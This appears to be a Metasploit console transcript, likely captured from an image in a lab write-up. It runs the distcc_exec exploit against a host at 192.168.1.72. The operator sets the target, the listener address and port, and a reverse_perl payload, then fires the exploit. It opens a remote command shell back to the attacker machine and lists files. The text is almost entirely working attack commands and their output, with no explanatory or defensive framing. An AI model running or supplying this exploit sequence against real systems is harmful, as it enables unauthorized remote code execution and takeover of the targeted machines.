 msf6 > use exploit/unix/misc/distcc_exec
[*] Using configured payload cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.1.72
RHOST => 192.168.1.72
msf6 exploit(unix/misc/distcc_exec) > set RPORT 3632
RPORT => 3632
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.1.69
LHOST => 192.168.1.69
msf6 exploit(unix/misc/distcc_exec) > set LPORT 4444
LPORT => 4444
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse_perl
PAYLOAD => cmd/unix/reverse_perl
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.69:4444
[*] Command shell session 1 opened (192.168.1.69:4444 -> 192.168.1.72:60159) at 2024-07-12 05:39:56 -0400
ls
4785.jsvc_up